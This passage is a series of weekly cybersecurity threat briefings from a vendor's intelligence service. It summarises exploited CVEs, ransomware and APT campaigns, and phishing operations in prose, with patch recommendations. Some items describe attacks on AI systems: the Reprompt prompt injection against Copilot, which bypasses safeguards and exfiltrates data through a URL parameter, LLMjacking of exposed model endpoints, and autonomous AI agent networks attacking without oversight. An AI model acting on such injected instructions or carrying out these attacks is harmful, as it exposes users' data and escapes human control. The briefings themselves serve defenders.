
Cyber Security
Cyber Security Weekly Briefing, 7-13 February
Microsoft fixes six 0-day vulnerabilities in its February Patch Tuesday Microsoft released its February 2026 Patch Tuesday, fixing 59 CVEs affecting Windows, Office, and other components, with six zero-day vulnerabilities actively exploited in real-world environments. The six 0-days include: CVE-2026-21510 (CVSSv3 8.8 according to Microsoft), CVE-2026-21513 (CVSSv3 8.8 according to Microsoft), CVE-2026-21514 (CVSSv3 7.8 according to Microsoft), issues in Windows Shell, MSHTML and Word, respectively, which allow security features to be bypassed using malicious files, as well as CVE-2026-21519 (CVSSv3 7.8 according to Microsoft), CVE-2026-21525 (CVSSv3 6.2 according to Microsoft) and CVE-2026-21533 (CVSSv3 7.8 according to Microsoft). In the cloud ecosystem, critical vulnerabilities in Azure ACI Confidential Containers were addressed. Additionally, remote code execution (RCE) flaws in Notepad, Hyper-V and various GitHub Copilot components were fixed. The deployment is completed with patches for denial of service in Remote Access Connection Manager. It is recommended to prioritise the immediate implementation of these patches given the risk of active exploitation of the identified CVEs. More info Supply chain attack on Office Add-ins exposes Microsoft credentials and sensitive data According to Koi, the Outlook add-in called AgreeTo, originally legitimate and published in the Microsoft Office Add-in Store in December 2022, was abandoned by its developer and subsequently used by an actor who claimed the linked domain and turned it into a phishing kit. Being served by Microsoft within Outlook, this malicious payload captured more than 4,000 Microsoft account credentials, as well as credit card numbers. More info Threat actors implant sleeper payloads in Ivanti EPMM When Ivanti released patches to fix CVE-2026-1281 and CVE-2026-1340 (CVSSv3 9.8 according to the vendor, both) in Endpoint Manager Mobile (EPMM), it reported that they were being actively exploited without providing specific details of the attacks. Defused has now published an analysis explaining that attackers are not using traditional shells but rather a sleeper-type memory implant housed in the /mifs/403.jsp path, which acts as a Java class loader in memory without command interaction or disk writing and is only activated by a specific HTTP parameter, suggesting that it is being exploited for initial access brokering (IAB) rather than immediate direct exploitation. Defused highlights that this implanted class can receive a second Java payload at a later stage for further execution, and that no secondary exploitation has been detected so far. The recommendation is to immediately apply the patches provided by Ivanti for both CVEs and restart the affected servers to clear loads in memory. More info Black Basta uses CVE-2025-68947 to evade defences Symantec's Threat Hunter Team saw in a recent Black Basta campaign that the operator Cardinal integrated a Bring-Your-Own-Vulnerable-Driver (BYOVD) technique directly into the ransomware payload. Cardinal took advantage of the fact that the NsecSoft NSecKrnl kernel driver is affected by CVE-2025-68947 (CVSSv4 5.7) to use manipulated IOCTL requests to terminate security processes before encrypting data and adding the .locked extension to files. This modality eliminates the typical separate BYOVD stage, reducing preparation signals and favouring defence evasion. In addition, the presence of the GotoHTTP tool was identified as post-deployment remote access, suggesting persistence on the victim's network. The campaign indicates a tactical evolution of Black Basta following the leaking of internal logs in 2025 and recent legal action against associated members. More info Discord announced that it will implement global age verification for access to age-restricted features Discord announced that starting in March 2026, it will implement global age verification for access to age-restricted content and features, placing all accounts in teen mode by default until they verify their age. Users will be able to choose to submit official documents or undergo an AI age estimation by submitting images of their face. The measure has generated a strong reaction from the community with concerns about data privacy due to an incident in October 2025 in which images of government IDs from approximately 70,000 users used in age verification processes were exposed. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
February 13, 2026

Cyber Security
Cyber Security Weekly Briefing, 6 February
An ecosystem of autonomous AI capable of attacking, negotiating and expanding without humans is born HudsonRock has described the emergence of a new and unprecedented threat: a network of autonomous agents driven by the convergence of three elements, OpenClaw (local runtime with persistent memory), Moltbook (coordination network of 900,000 agents) and Molt Road (automated black market for credentials, exploitation skills and 0-day exploits), which form an emerging ecosystem of autonomous AI agents that act without human supervision to perform infiltration, lateral movement, exfiltration and monetisation of security compromises on a global scale, leveraging stolen credentials and infostealer logs as seed to attack high-value targets. These platforms function as ecosystems where AIs collaborate, share skills, purchase exploits, publish malware disguised as skills, and even reuse ransomware profits to expand capabilities. More info Attacks against Ukrainian and European government agencies exploiting CVE-2026-21509 According to CERT-UA, there has been a new wave of attacks targeting Ukrainian government agencies and EU organisations exploiting the Microsoft Office CVE-2026-21509 vulnerability (CVSSv3 7.8 according to Microsoft), a security feature bypass issue that allows an unauthenticated local attacker to bypass security mitigations built into Office if they convince a user to open a malicious document. The actor, identified as APT28 (Fancy Bear), has distributed spearphishing emails with Word documents that, when opened, exploit the flaw to initiate a WebDAV connection and download additional components. The attack chain leads to the creation of a malicious DLL and an image file with shellcode, followed by modification of a CLSID in the registry and use of a scheduled task (OneDriveHealth) to activate persistence. Finally, the COVENANT post-exploitation framework is deployed, with C2 communications masked through the legitimate cloud storage service Filen. More info Metro4Shell (CVE-2025-11953): active exploitation of React Native Metro server VulnCheck has observed actual exploitation of the critical CVE-2025-11953 flaw (CVSSv3 9.8 according to JFrog) in Metro development servers used by React Native. The first activity was detected on 21 December 2025, with operational repetitions on 4 and 21 January 2026, indicating sustained real-world use. The flaw (Metro4Shell) is a system command injection (CWE-78) in Metro's /open-url endpoint, which by default links to external interfaces, allowing unauthenticated remote execution of OS commands (Windows, Linux, and macOS) via POST. The observed attacks used a base64 PowerShell loader that disables Microsoft Defender exclusions, establishes a raw TCP connection with the attacker's infrastructure, and downloads a malicious binary in Rust with basic anti-analysis techniques. It is recommended to update to React Native Community CLI versions 20.0.0 or higher and segment/restrict access to Metro server. More info Critical sandbox escape vulnerability discovered in n8n that allows remote code execution Pillar Security identified a critical flaw in n8n, CVE-2026-25049 (CVSSv4 9.8 according to GitHub), which allows an authenticated user with permissions to create or edit workflows to escape the expression sandbox. Successful exploitation allows an authenticated user to execute arbitrary commands on the server (RCE), access the file system, and compromise the N8N_ENCRYPTION_KEY. This facilitates the extraction and decryption of all stored credentials (API keys, OAuth tokens, and database passwords). The flaw is exploited by introducing malicious expressions into workflow parameters that bypass sandbox controls and return to the global Node.js context to invoke dangerous operations. Among other issues, it is recommended to immediately update to n8n 2.5.2 or higher (1.123.17+) as Endor Labs has published a PoC. More info ShinyHunters abuses SSO and vishing to exfiltrate SaaS data Google has identified malicious activity associated with operations under the ShinyHunters brand, which uses advanced vishing techniques and victim-branded phishing sites to capture single sign-on (SSO) credentials and MFA codes from employees of the targeted company, tricking them into entering these credentials during simulated technical support phone calls. The attackers register their own devices in the MFA mechanisms after stealing credentials, allowing them to legitimately authenticate and persist on the compromised systems. Once inside, they abuse SSO sessions to access multiple SaaS applications. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
February 6, 2026

Cyber Security
Cyber Security Weekly Briefing, 24-30 January
KONNI uses AI-generated PowerShell malware to attack blockchain developers Check Point Research has revealed a new phishing campaign led by the North Korean group KONNI that specifically targets developers and engineering teams, especially in environments associated with blockchain and cryptocurrencies. The attackers send malicious links via Discord that download a ZIP file containing a malicious shortcut (LNK) and a decoy PDF. When executed, the shortcut launches a highly obfuscated PowerShell backdoor, along with scripts and an executable to bypass user account controls, establishing persistence through scheduled tasks and continuous communication with a command and control server. The centrepiece of the malware shows signs of having been generated with the help of artificial intelligence, with integrated documentation and a modular structure that are uncommon in traditional malware. KONNI is expanding its traditional focus beyond geopolitical targets to digital technical and financial assets. More info The SLSH super alliance exploits Okta SSO and carries out attacks against more than 100 large companies Silent Push warns of an ongoing campaign led by the criminal group known as SLSH, an alliance between Scattered Spider, LAPSUS$ and ShinyHunters. This threat is attacking Okta SSO accounts at more than 100 large international organisations, including technology companies such as Atlassian and Zoominfo, healthcare companies such as Moderna, financial companies such as Blackstone, in telecommunications such as Telstra, in retail such as Carvana and energy companies such as Halliburton. The attackers use live phishing panels and vishing (voice phishing) tactics to intercept credentials and multi-factor authentication tokens in real time, allowing them to bypass even advanced MFA protections and take complete control of business environments. The consequences include data exfiltration, lateral movement within internal networks, and possible data encryption for extortion. It is recommended to audit SSO logs, alert employees, and use phishing-resistant MFA, such as FIDO2. More info Mustang Panda updates CoolClient backdoor with browser credential theft modules A report by Kaspersky warns that the Mustang Panda threat group has updated its CoolClient backdoor with expanded capabilities for browser credential theft, clipboard monitoring, HTTP proxy credential sniffing, and file and service management operations using specialised plugins. CoolClient maintains persistence through modifications to the Registry, Windows services and scheduled tasks, and uses DLL sideloading with legitimate binaries to evade detection. Kaspersky identified three variants: one targeting Chrome, another targeting Edge, and a general variant for Chromium-based browsers, capable of extracting and decrypting stored login data. In addition, collection and exfiltration scripts were observed gathering system information, recent documents, and credentials before uploading them to public services such as Pixeldrain and Google Drive. These tools have been deployed against government entities in Asia and Russia, indicating an espionage campaign focused on sensitive data exfiltration and persistent surveillance. More info State actors and cybercriminals exploit CVE-2025-8088 vulnerability in WinRAR six months after patch Google Threat Intelligence has detailed the active exploitation of the vulnerability in WinRAR CVE-2025-8088 (CVSSv4 8.4 according to ESET), a path traversal flaw that allows an attacker to place and execute files outside the intended extraction directory, taking advantage of alternative data streams in specially crafted RAR files. Google confirms active exploitation since at least 18 July 2025 (the vulnerability was patched on 30 July), employed by both state actors linked to Russia and China and cybercriminals to establish initial access and deliver various payloads. According to the report, Russian groups UNC4895 (also known as RomCom or Cigar), APT44 (Frozenbarents), TEMP. Armageddon (Carpathian) and Turla (Summit) have exploited the flaw to distribute malware such as Stockstay, among others; an unidentified Chinese state-sponsored group managed to infect a victim with PoisonIvy, and various financially motivated cybercriminals installed RAT malware (Xworm or AsyncRAT) on business organisations. It is recommended to update to the latest available version of WinRAR. More info Operation Bizarre Bazaar: first attributed LLMjacking campaign with monetisation Pillar Security has identified a massive campaign called Operation Bizarre Bazaar, which represents the first systematic "LLMjacking" operation for commercial monetisation purposes. This consists of hijacking Artificial Intelligence infrastructure by distributed network scanning in search of exposed development environments and large language model (LLM) endpoints that lack authentication or use default configurations. The threat actors, operating through a coordinated supply chain that includes the criminal marketplace "silver.inc," use these resources to perform free inferences, exfiltrate data from conversation histories, or perform lateral movements into internal systems through the Model Context Protocol (MCP). The campaign's impact has been global, affecting multiple sectors with more than 35,000 detected attack sessions seeking to resell access to stolen computing capacity. It is strongly recommended to enable authentication on all AI endpoints, perform MCP server exposure audits, block known malicious infrastructure subnets, and implement rate limits and behaviour monitoring to detect enumeration patterns from multiple vendors. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
January 30, 2026

Cyber Security
Cyber Security Weekly Briefing, 17-23 January
Cisco patches actively exploited 0-day RCE in Unified Communications Cisco has issued a critical security advisory for a 0-day remote code execution vulnerability in Unified Communications Manager and Webex Calling products. Identified as CVE-2026-20045 (CVSSv3 8.2 according to the vendor), it is an insufficient HTTP input validation issue. An unauthenticated remote attacker can send specially crafted requests to the web management interface to gain access to the operating system and elevate privileges to root. There are no workarounds or effective mitigations without the update. Cisco has observed attempts to exploit the flaw, and CVE-2026-20045 has been included in the CISA catalogue of Known Exploited Vulnerabilities. It is recommended that patches be applied immediately to prevent potential compromise of unified communications systems and privilege escalation. More info VoidLink: first advanced malware generated by AI Check Point Research has published research claiming that VoidLink, a malware framework for Linux, was predominantly generated by Artificial Intelligence, representing, according to the researchers, the first documented evidence of advanced malware created almost entirely by AI under the direction of a single developer. Analysis of development artefacts exposed by operational security (OPSEC) errors reveals that the project was generated and executed in less than a week. The creation methodology adopted is described as Spec Driven Development (SDD), where an AI model generates plans, specifications and timelines that are reused as blueprints to implement and validate the complete malware. VoidLink uses a modular architecture that allows it to dynamically adapt to the target operating system. Its design prioritises stealthy persistence by manipulating shared objects and intercepting system calls. The framework includes lateral self-propagation capabilities within virtual networks and simulates legitimate cloud service traffic to go undetected by host detection and response tools. More info The European Commission has revised the Cybersecurity Act to eliminate high-risk vendors from critical infrastructure The updated and expanded Cybersecurity Act aims to strengthen the digital resilience and security of information and communications technology supply chains. The project introduces mandatory mechanisms to phase out high-risk suppliers (although no specific vendors are mentioned) in critical infrastructures, such as telecommunications networks, energy systems and medical services. These mechanisms are based on risk assessments coordinated by the Commission and the Member States. The proposed text will make previously voluntary rules binding (e.g. the EU 5G Security Toolbox). On the other hand, the EU is promoting GCVE (Global Cybersecurity Vulnerability Enumeration), a vulnerability database initiative designed as an alternative to the US CVE programme, so as to avoid dependence on it and the possibility of its discontinuation, a situation recently raised by the Trump administration. More info Five malicious Chrome extensions attack Workday, NetSuite, and SuccessFactors Socket researchers have identified five malicious Chrome extensions that together accumulate more than 2300 installs and are aimed at enterprise HR platforms such as Workday, NetSuite and SuccessFactors, in order to compromise authenticated sessions. The extensions execute three main attack vectors: exfiltration of session cookies to attacker-controlled servers, manipulation of the DOM to block administration and incident response pages, and bi-directional injection of stolen cookies to allow direct session hijacking without additional credentials. Campaign components share identical infrastructure and code patterns, indicating a coordinated operation. It’s recommended the use of strict extension management policies and session auditing in enterprise environments. More info New evidence that a cyberattack was used to support Nicolás Maduro's capture Reports from U.S. officials cited by The New York Times and collected by SecurityWeek indicate that in the operation to capture Nicolás Maduro, known as Operation Absolute Resolve. Cyberattacks were used to disrupt Caracas' power grid and disable air defense radars to support the capture of the then-president of Venezuela, managing to shut down and restore electricity in minutes in key areas, although some areas of Caracas were without electricity for up to 36 hours. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
January 23, 2026

Cyber Security
Cyber Security Weekly Briefing, 10-16 January
Critical remote code execution vulnerability in Trend Micro Apex Central Trend Micro has released patches for three severe vulnerabilities affecting Apex Central on Windows systems, the most severe being CVE-2025-69258 (CVSSv3 9.8 according to vendor). This remote code execution (RCE) flaw allows an unauthenticated attacker to send a specially formed message to the MsgReceiver.exe process on TCP port 20001, forcing the load of a malicious DLL that runs with SYSTEM privileges, completely compromising the security management server. The other two vulnerabilities (CVE-2025-69259 and CVE-2025-69260, both CVSS 7.5 according to vendor) can trigger denial-of-service conditions. We recommend patching, restricting access to the interface, and applying additional network controls. More info OPCOPRO: financial fraud using AI and simulation of social environments Check Point has identified a fraudulent operation called OPCOPRO that uses artificial intelligence to orchestrate personalized investment scams. Attackers employ language models to generate fake profiles and automate interactions in WhatsApp groups, creating a fictional social environment where multiple participants (actually bots) confirm fake earnings. The fraud architecture includes malicious mobile apps that simulate legitimate trading platforms, displaying false positive balances to incentivize additional deposits. Victims initially receive SMS or advertisements that appear to come from financial institutions, induce them to download an app from official stores (Android/iOS) and complete KYC processes with identity documents to steal personal data. The infrastructure uses ephemeral hosting servers and crypto-asset payment methods to complicate financial tracing. More info SAP releases updates for four critical vulnerabilities SAP has released its January 2026 Security Patch Day, with the release of 17 new security notes and the fixing of critical impact vulnerabilities. The most severe flaw is CVE-2026-0501 (CVSSv3 9.9), a SQL injection in SAP S/4HANA that allows low-privilege users to fully compromise the database. Three additional critical vulnerabilities have been mitigated: CVE-2026-0500 (CVSSv3 9.6) by remote code execution in SAP Wily Introscope Enterprise Manager; and two code injections, CVE-2026-0498 and CVE-2026-0491 (both with CVSSv3 9.1), affecting SAP S/4HANA and SAP Landscape Transformation respectively. In the high priority category, CVE-2026-0492 (CVSSv3 8.8) stands out for elevation of privilege in SAP HANA 2.0 databases and CVE-2026-0507 (CVSSv3 8.4) for injection of commands into the operating system through ABAP and RFCSDK servers. The bulletin is completed with patches for medium-severity bugs, including XSS and information disclosure in Fiori and NetWeaver applications. More info RustyWater: evolution of MuddyWater implant to Rust According to a report by CloudSEK, the MuddyWater APT, associated with Iran's Ministry of Intelligence and Security, has evolved its arsenal by developing and deploying RustyWater, a remote access implant written in Rust, distributed through spearphishing campaigns targeting the diplomatic, maritime, financial, and telecommunications sectors in the Middle East. The initial attack vector is a Word document with a forged icon that, when enabling macros, executes code to deploy RustyWater, which establishes asynchronous communications with C2, uses anti-analysis techniques, persistence through registry modifications, and modular architecture to extend post-compromise capabilities. RustyWater facilitates network reconnaissance functions, system metadata exfiltration, and shell command execution remotely. More info Reprompt: one click that allows you to exfiltrate data from Copilot An investigation by Varonis Threat Labs has identified Reprompt, an attack flow in Microsoft Copilot Personal that allows malicious actors to set up a sensitive data exfiltration vector with a single click on a legitimate link, bypassing enterprise security controls and requiring no add-ons or additional user interaction. The technique exploits the URL parameter "q" (Parameter 2 Prompt or P2P injection) to inject malicious instructions directly from a legitimate Microsoft link. When executed, the attacker uses a two-request technique to bypass native AI safeguards, maintaining access even after logging out and allowing the continuous extraction of information such as accessed files, location, or personal data. Exfiltration occurs stealthily during communication between Copilot and the attacker's server, making detection difficult with client-side tools. Copilot Enterprise users are not affected by this flaw. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
January 16, 2026

Cyber Security
Cyber Security Weekly Briefing, 3-9 January
Ni8mare: RCE vulnerability with CVSSv3 10.0 in n8n automation platform Cyera researchers have identified a maximum severity remote code execution (RCE) vulnerability (CVSSv3 10.0), listed as CVE-2026-21858, in the n8n workflow automation tool. The flaw, nicknamed Ni8mare, allows unauthenticated attackers to take full control of the server by injecting commands into specific node execution processes. This weakness lies in insufficient validation of user input, and successful exploitation grants complete control over the n8n instance, with a direct impact on the confidentiality, integrity, and availability of automation flows and managed credentials. Given the integration of this platform with databases and corporate credentials, server compromise implies a systemic risk of data exfiltration. Organizations are urged to update to patch versions released by the manufacturer and restrict access to the management interface. Más info D-Link warns of active exploitation of CVE-2026-0625, critical command injection vulnerability D-Link has confirmed, following a report from security firm VulnCheck, a critical unauthenticated command injection vulnerability tracked as CVE-2026-0625 (CVSSv3 9.3 according to VulnCheck) affecting several legacy DSL gateway models (DSL-526B ≤ 2.01, DSL-2640B ≤ 1.07, DSL-2740R < 1.17, DSL-2780B ≤ 1.01.14). The problem is due to insufficient input sanitization in the dnscfg.cgi CGI endpoint, allowing remote attackers to inject and execute arbitrary shell commands with serious confidentiality, integrity and availability impact. These devices are end-of-life/end-of-service with no patches available, so D-Link urges owners to retire or replace them with supported equipment or isolate them in non-critical networks. Although no public proof-of-concept exploit has been widely published, active exploitation by unnamed threat actors has been observed. Más info LockBit 5.0: Technical analysis of the new version of the ransomware AhnLab has published an in-depth analysis of LockBit 5.0, the most recent evolution of this ransomware family. Iteration 5.0 features significant evolutions in its evasion capabilities and encryption techniques. This release employs hybrid cryptographic algorithms to accelerate the compromise of large volumes of data and uses code obfuscation techniques to make it difficult for traditional EDR and antivirus solutions to analyze. LockBit 5.0 maintains its Ransomware-as-a-Service (RaaS) model, making it easier to adopt by affiliates with varying levels of experience. It also incorporates new functionalities for automated data exfiltration and selective deletion of shadow backups. In addition, it uses custom scripts to disable system defenses and ensure persistence by manipulating the Windows registry. Recommended countermeasures include network segmentation, the use of multi-factor authentication (MFA), and active monitoring of anomalous encryption processes. Más info PHALT#BLYX: ClickFix campaign against the hospitality sector in Europe Securonix has identified a sophisticated cyberattack campaign dubbed PHALT#BLYX, attributed to Russian threat actors, which primarily targets the hospitality sector, especially in countries in Europe. Malicious activity begins with phishing emails that impersonate Booking.com, using high-charge reservation cancellation baits to redirect victims to fraudulent websites. Once there, the social engineering technique CickFix is used, where a false blue screen (BSOD) and a CAPTCHA error are shown to trick the user into manually pasting and executing a PowerShell command in the Windows Run dialog. The impact of this attack allows attackers to evade defenses by using legitimate tools such as MSBuild.exe to compile and execute the final payload, a highly obfuscated version of DCRat. This malware provides full remote access (RAT), system persistence, keylogging capability, and the ability to deploy secondary payloads after disabling Windows Defender. Training employees against ClickFix tactics and monitoring for anomalous executions of development tools such as MSBuild is recommended. Más info Abuse of Google infrastructure for highly evasive phishing campaigns RavenMail has published an article describing a campaign to abuse legitimate functionalities of Google's infrastructure, such as Google Cloud Application Integration and associated services, to send phishing emails from real Google addresses that pass all authentication validations (SPF, DKIM, DMARC) without the need to spoof domains or compromise servers. The links pointed to Google Cloud Storage (storage.cloud.google.com), then redirected to googleusercontent.com to display a fake CAPTCHA, and finally led to a fake Microsoft login page on a malicious domain to steal credentials. In December 2025, the campaign targeted more than 3000 organizations, mainly in the manufacturing sector, but also in technology and finance, with almost 9400 emails sent. This attack underscores the need to strengthen email security with context-based detection, not just reputation, and to educate users to identify emails with unforeseen urgencies, deceptive redirects, and messages that use legitimate services unexpectedly. Más info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
January 9, 2026

Cyber Security
Cyber Security Weekly Briefing, 2 January
Analysis of the HoneyMyte cyber espionage group Securelist researchers have analysed a sophisticated kernel-mode rootkit linked to the HoneyMyte cyberespionage group (associated with Mustang Panda), which is used to achieve persistence and advanced evasion in Windows environments. This technique is based on the deployment of a malicious driver that intercepts operating system kernel functions to hide the presence of files, processes and network communications, neutralising the effectiveness of conventional security tools. The method has been applied in campaigns targeting government, diplomatic and research sectors in Southeast Asia, Central Asia and Africa, allowing attackers to maintain undetectable access for extended periods. The potential impact is the total loss of system integrity and the exfiltration of critical intelligence under absolute kernel control. More info Threat actors launch millions of malicious requests targeting Adobe ColdFusion servers Researchers at GreyNoise Labs have identified a massive exploitation campaign dubbed "ColdFusion++ Christmas Campaign," attributed to a possible initial access broker (IAB) operating from CTG Server Limited's infrastructure in Japan. The malicious activity, which peaked on 25 December 2025 to take advantage of reduced vigilance, consisted of the coordinated scanning and exploitation of more than 767 different CVEs, including critical flaws in Adobe ColdFusion such as CVE-2023-26359 (CVSSv3 9.8 according to Adobe), CVE-2023-38205 (CVSSv3 7.5 according to Adobe) and CVE-2024-20767 (CVSSv3 7.4 according to Adobe) using tools such as Interactsh for out-of-band attack verification (OAST). With an impact spanning more than 2.5 million requests against 47 different technologies (Tomcat, WordPress, SAP, etc.) in 20 countries, with the US and Spain being the most affected, the campaign seeks to establish persistent footholds for future intrusions. More info Spear-phishing campaign targeting Israeli targets detected Israel's National Cybersecurity Directorate has issued an urgent alert about a sophisticated spear-phishing campaign targeting professionals in the security and defence sectors in Israel, attributed to the APT42 threat group (also known as Charming Kitten). The attack method uses WhatsApp as the primary vector, where attackers impersonate legitimate organisations using pretexts of conferences and industry events to send messages with shortened links via the msnl[.]ink service. Upon clicking, victims are redirected to fraudulent websites designed to steal credentials or download malicious files, leveraging a standardised server infrastructure in countries such as Germany, the Netherlands and Italy. The impact of this activity, linked to Iranian intelligence objectives, is the compromise of high-value personnel and infiltration into critical defence networks. More info DarkSpectre: large-scale malicious extensions for espionage, fraud, and corporate intelligence theft Researchers have identified DarkSpectre, a Chinese threat actor responsible for at least three major malicious campaigns using browser extensions, which have infected more than 8.8 million users over seven years. The group operates parallel campaigns such as ShadyPanda (surveillance and affiliate fraud), GhostPoster (stealthy loading of malware hidden in images) and The Zoom Stealer, aimed at stealing corporate intelligence from video conferencing platforms. DarkSpectre maintains legitimate extensions for years to gain trust and then arms them through updates or remote uploads. Its extensions exfiltrate data in real time, enable remote code execution, and collect sensitive information from business meetings. More info Korean Air confirms data breach following attack on external supplier Korean Air confirmed that, following a cyberattack on its external catering and in-flight sales service provider, KC&D, the personal data of around 30,000 employees was exposed, including names, telephone numbers and bank account details, although no associated fraud has been reported to date. The airline said it had already implemented emergency security measures, notified the relevant authorities of the incident and advised its staff to exercise extreme caution when dealing with suspicious communications, as well as reviewing and strengthening security controls with its partners. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
January 2, 2026

Cyber Security
Cyber Security Weekly Briefing, 20-26 December
Prince of Persia reappears with new malicious activity The Iranian APT group Infy, also known as Prince of Persia, has reappeared with new malicious activity after nearly five years of apparent inactivity, according to a technical analysis by SafeBreach. Active since at least 2004, the group has carried out a recent covert campaign targeting high-value victims in the Middle East, Europe, India, and Canada, using updated versions of the Foudre downloader and Tonnerre implant for profiling and data exfiltration. The campaign shows an evolution in its attack chains, replacing macros with executables embedded in documents and strengthening its C2 infrastructure through a domain generation algorithm (DGA) and an RSA signature-based validation mechanism. More info Strategic alliance between Qilin, DragonForce and LockBit in the ransomware ecosystem In September 2025, DragonForce announced an alleged alliance with Qilin and LockBit on a Russian underground forum, against a backdrop of intense police pressure and fragmentation of the ransomware ecosystem. According to Yarix, the announcement came after international operations dismantled major groups such as HIVE, AlphV/BlackCat and, in particular, LockBit, which was affected by Operation Cronos in February 2024. Analysis of ransomware claims in 2025 shows a global increase of 61% year-on-year, but with less concentration of activity among the main players. Following the announcement, Qilin significantly increased its activity, reaching first place with 13.07% of annual claims, while DragonForce showed moderate growth. In contrast, LockBit has remained inactive since June 2025, despite announcing a 5.0 version and suffering a rejection of its account restoration in underground forums. More info DIG AI: consolidation of an illicit LLM in cybercrime Resecurity has identified the emergence of DIG AI, an uncensored language model (dark LLM) operating on the Tor network and geared towards criminal activities. First detected on 29 September, its use increased significantly during the fourth quarter of 2025, especially during the holiday period. Unlike legitimate platforms, DIG AI lacks ethical safeguards and allows anonymous access without registration. According to Resecurity's HUNTER team, the tool facilitates the automation of malicious campaigns and lowers the barrier to entry into cybercrime. Its capabilities include the generation of malicious code, fraudulent content, and highly dangerous illegal material. Although it has limitations in computationally intensive tasks, its results are operationally viable. DIG AI is part of the growth of so-called "Not Good AI," whose mentions in criminal forums increased by more than 200% between 2024 and 2025. More info Operation PCPcat compromises thousands of Next.js servers and steals credentials en masse Operation PCPcat is a highly sophisticated credential theft campaign that has compromised more than 59,000 Next.js servers globally, exploiting critical vulnerabilities (CVE-2025-29927 and CVE-2025-66478) to achieve remote code execution. Through massive scans and prototype contamination attacks, attackers inject malicious payloads that enable the systematic extraction of sensitive data such as .env files, SSH keys, cloud credentials, and development tokens. The C2 infrastructure, hosted in Singapore, exposes operational metrics without authentication, revealing a success rate of 64.6%, between 300,000 and 590,000 stolen credentials, and a potential expansion of up to 41,000 servers per day. More info Italy fines Apple £98 million for consent management in App Tracking Transparency Italy's Competition and Market Authority (AGCM) has fined Apple £98 million for abusing its dominant position in the mobile app distribution market with its App Tracking Transparency (ATT) feature, introduced in 2021. The regulator determined that ATT rules require third-party developers to request user consent twice for data tracking and personalised advertising purposes, while Apple's own apps do not display this notice, creating an unfair competitive advantage that may harm third parties. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
December 26, 2025

Cyber Security
Cyber Security Weekly Briefing, 13-19 December
Google links more nation-state groups to React2Shell attacks Google has confirmed the active and global exploitation of the React2Shell vulnerability (CVE-2025-55182) by multiple threat actors, including Earth Lamia, Jackpot Panda, and five new cyberespionage groups linked to China: UNC6600 (deploying MINOCAT), UNC6586 (SNOWLIGHT), UNC6588 (COMPOOD backdoor), UNC6603 (updated HISONIC), and UNC6595 (ANGRYREBEL.LINUX RAT), along with Iranian and financially motivated attackers deploying the XMRig miner. This malicious activity seeks to execute commands, steal AWS configuration files and credentials, and install malware, affecting dozens of organizations and more than 116,000 vulnerable IP addresses worldwide (mainly in the US). React2Shell is an unauthenticated RCE flaw (CVSSv3 of 10.0 according to Facebook) that allows arbitrary code to be executed with a single HTTP request, affecting a large number of systems. The spread of PoCs and scanning tools has been observed in underground forums, with the main security recommendation being to immediately patch vulnerable React Server Components (versions 19.0.1, 19.1.2, or 19.2.1 or higher). More info Ink Dragon hides in European government networks Check Point Research has identified an advanced attack infrastructure network linked to the Chinese espionage group Ink Dragon (Earth Alux, Jewelbug or REF7707), which uses a technique called "victim-based relay network". This method involves deploying a customised malicious module (ShadowPad IIS Listener Module) on compromised servers, which registers new URL listeners using the HttpAddUrl API to silently intercept legitimate IIS traffic and transform the victims' servers into active nodes in a distributed mesh for forwarding commands and C2 traffic. The technique, recently applied against government entities in Europe, Southeast Asia and South America, allows a victim to serve as a communication bridge to attack other organisations, making attribution difficult by mixing malicious traffic with legitimate flow. In addition to exploiting persistent misconfigurations in ASP.NET ViewState and flaws in SharePoint (ToolShell), the group uses tools such as the FinalDraft Trojan for exfiltration via the Microsoft Graph API. It is recommended to review machine keys on IIS servers, apply patches against ToolShell (CVE-2025-49706, among others) and monitor the creation of unusual services or scheduled tasks (such as "SYSCHECK"). Más info BlindEagle intensifies espionage against Colombian government agencies with advanced phishing and memory-based malware In September 2025, Zscaler ThreatLabz detected a spearphishing campaign attributed to BlindEagle against a Colombian government agency linked to the Ministry of Commerce. The attack originated from an email sent from a compromised internal account to evade security controls. The message used a legal decoy and an SVG file that redirected to a fake judicial portal. From there, a fileless chain based on JavaScript and PowerShell was deployed, with steganography to hide the payload. The Caminho malware acted as a downloader, downloading the final payload from Discord into memory. The final payload was DCRAT, a .NET-based RAT with espionage and evasion capabilities. Attribution is based on infrastructure, victimology, legal lures, and tools consistent with previous BlindEagle campaigns. Más info Technical evolution of RansomHouse encryption RansomHouse, a Ransomware-as-a-Service (RaaS) operation linked to the group identified as Jolly Scorpius, has increased the complexity of its encryption module ("Mario"). Traditionally, it used a single-phase linear encryption scheme, while recent samples implement a layered encryption process with dual keys (32-byte primary and 8-byte secondary) and dynamic-size file segment processing, complicating static analysis and reverse engineering. The RaaS maintains a modular architecture consisting of a persistent management tool (MrAgent) for ESXi environments and the Mario encryptor, operating with an attack chain that encompasses development, infiltration, exfiltration/deployment, and extortion. The actor executes double extortion through data theft and encryption, followed by threats of disclosure, affecting multiple critical sectors and listing at least 123 victims on its leak site since 2021. The update highlights a trend of technical sophistication in ransomware and the need for adaptive defense controls. More info Amazon disrupts GRU campaign against critical cloud infrastructure Amazon's Threat Intelligence team has disrupted an active campaign attributed with high confidence to actors linked to Russia's GRU, aimed at compromising critical Western infrastructure, particularly in the energy sector. The activity, observed since 2021, affected customer cloud infrastructure through initial access to perimeter devices. Until 2024, the attackers exploited vulnerabilities in products such as WatchGuard, Confluence, and Veeam, as well as misconfigured devices. In 2025, the group reduced its use of 0-days and 